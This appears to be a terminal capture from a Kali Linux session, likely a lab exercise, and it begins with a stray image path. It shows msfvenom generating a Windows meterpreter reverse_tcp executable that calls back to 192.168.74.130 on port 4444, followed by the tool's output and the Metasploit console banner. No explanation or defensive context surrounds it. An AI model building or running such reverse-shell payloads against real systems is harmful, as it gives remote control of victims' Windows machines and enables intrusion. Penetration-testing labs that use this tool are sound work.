 kali@kali:~$
kali@kali:~$
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.74.130 LPORT=4444 -f exe > /home/kali/Desktop/Shellcode.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
kali@kali:~$
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 >